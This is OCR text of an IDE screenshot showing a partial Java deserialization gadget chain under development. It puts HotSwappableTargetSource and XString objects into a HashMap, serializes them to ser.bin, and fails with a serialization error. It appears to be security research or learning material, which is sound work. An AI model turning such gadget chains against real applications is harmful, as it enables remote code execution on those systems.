 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) xinanjava - payload.java
xinanjava src main java com sea payload main
payload
项目
payload.java XString.java PKCS9Attributes.class HashMap.java NativeMethodAccessorImpl.class DelegatingMethodAccessorImpl.class
项目
通知
ASMPlugin
Maven
结构
Bookmarks
xinanjava K:\javafile\xinanjava
.idea
.gitignore
compiler.xml
jarRepositories.xml
misc.xml
uiDesigner.xml
workspace.xml
src
main
java
com.sea
payload
test
poc
resources
test
java
target
pom.xml
ser.bin
外部库
asm-5.0.4.jar library根目录
6 3 5
46 HotSwappableTargetSource hotSwappableTargetSource1 = new HotSwappableTargetSource(s);
47 HotSwappableTargetSource hotSwappableTargetSource2 = new HotSwappableTargetSource(xstring);
48
49 HashMap<Object,Object> hashMap = new HashMap();
50 hashMap.put(hotSwappableTargetSource1, "x");
51 hashMap.put(hotSwappableTargetSource2, "x");
52
53 // setFieldValue(hotSwappableTargetSource1,"target",xstring);
54 // setFieldValue(hotSwappableTargetSource2,"target",s);
55
56 serialize(hashMap);
57 // unserialize("ser.bin");
58
59
60
61 // com.sun.org.apache.xpath.internal.objects.XString
62 //
63 //
64 // equals:392, XString (com.sun.org.apache.xpath.internal.objects)
65
66 // HashMap map1 = new HashMap();
运行: payload
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : sun.security.pkcs.PKCS9Attributes
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at java.util.HashMap.internalWriteEntries(HashMap.java:1776)
at java.util.HashMap.writeObject(HashMap.java:1354) <4 个内部行>
Version Control 运行 调试 TODO 问题 终端 服务 构建 依赖
构建在 1秒477毫秒 中成功完成 (片刻 之前)
57:31 (34 字符, 1 行 换行符) CRLF UTF-8 4 个空格